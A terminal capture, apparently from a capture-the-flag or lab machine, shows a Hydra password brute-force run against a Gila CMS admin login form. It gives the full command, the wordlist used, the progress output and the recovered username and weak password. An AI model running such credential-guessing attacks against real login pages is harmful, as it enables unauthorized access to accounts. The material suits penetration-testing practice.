 ┌──(kali㉿kali)-[~]
└─$ hydra -l kevin@ceng-company.vm -P /usr/share/wordlists/john.lst admin.ceng-company.vm http-po
st-form "/gila/admin/:username=^USER^&password=^PASS^:Wrong email or password"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-30 03:20:38
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3559 login tries (l:1/p:3559), ~223 tries per
task
[DATA] attacking http-post-form://admin.ceng-company.vm:80/gila/admin/:username=^USER^&password=^
PASS^:Wrong email or password
[STATUS] 721.00 tries/min, 721 tries in 00:01h, 2838 to do in 00:04h, 16 active
[STATUS] 722.67 tries/min, 2168 tries in 00:03h, 1391 to do in 00:02h, 16 active
[80][http-post-form] host: admin.ceng-company.vm   login: kevin@ceng-company.vm   password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-30 03:24:37